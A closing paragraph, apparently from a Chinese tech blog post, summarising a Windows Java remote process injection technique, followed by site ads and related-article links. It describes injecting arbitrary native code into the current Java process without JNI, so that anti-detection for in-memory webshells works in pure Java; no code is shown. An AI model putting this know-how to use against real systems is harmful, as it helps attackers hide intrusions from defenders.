
我们实现了Windows平台上的Java远程进程注入。另外,这个技术还有个额外效果,那就是当注入进程的PID设置为-1的时候,可以往当前Java进程注入任意Native代码,以实现不用JNI执行任意Native代码的效果。这样就不需要再单独编写JNI库来执行Native代码了,也就是说,上文提到的内存马防检测机制,不需要依赖JNI,只要纯Java代码也可以实现。


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 开发者必知的日志记录最佳实践
· SQL Server 2025 AI相关能力初探
· Linux系列:如何用 C#调用 C方法造成内存泄露
· AI与.NET技术实操系列(二):开始使用ML.NET
· 记一次.NET内存居高不下排查解决与启示
· 阿里最新开源QwQ-32B,效果媲美deepseek-r1满血版,部署成本又又又降低了!
· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南
· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码
· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!
· AI技术革命,工作效率10个最佳AI工具